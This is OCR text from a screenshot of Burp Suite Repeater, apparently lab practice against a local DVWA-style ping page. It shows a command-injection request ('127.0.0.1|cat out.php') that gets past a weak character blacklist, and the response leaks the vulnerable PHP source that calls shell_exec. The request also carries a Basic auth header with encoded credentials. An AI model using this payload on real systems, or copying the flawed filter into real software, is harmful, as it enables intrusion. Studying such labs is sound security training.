 Burp Suite Community E...
Mozilla Firefox
root@kali: ~/cve
11:37 上午
EN
Burp Suite Community Edition v2020.12.1 - Temporary Project
192.168.5.132/5ecure/out.ph
burp
Kali Linux
Kali Training
css
index.html
logo.png
out.php
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.5.132
Request
Pretty Raw \n Actions
1 POST /5ecure/out.php HTTP/1.1
2 Host: 192.168.5.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4482.0
Safari/537.36 Edg/92.0.874.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.5.132
10 Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
11 Connection: close
12 Referer: http://192.168.5.132/5ecure/
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1|cat out.php&Submit=Ping_Scan
Search...
0 matches
Response
Pretty Raw Render \n Actions
2 Date: Fri, 17 Sep 2021 03:36:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 834
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
<?php
10
11 if( isset( $_POST[ 'Submit' ]  ) ) {
12 // Get input
13 $target = trim($_REQUEST[ 'ip' ]);
14
15 // Set blacklist
16 $substitutions = array(
17 '&'  =>
'',
18 ';'  => '',
19 '| ' => '',
20 '-'  => '',
21 '$'  => '',
22 '('  => '',
23 ')'  => '',
24 '`'  => '',
25 '||' => '',
26 );
27
28 // Remove any of the charactars in the array (blacklist).
29 $target = str_replace( array_keys( $substitutions ), $subst
30
31 // Determine OS and execute the ping command.
32 if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
33 // Windows
34 $cmd = shell_exec( 'ping  ' . $target );
35 }
36 else {
37 // *nix
38 $cmd = shell_exec( 'ping  -c 4 ' . $target );
39 }
40
41 // Feedback for the end user
42 echo "<pre>
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done
1,025 bytes | 3,076 millis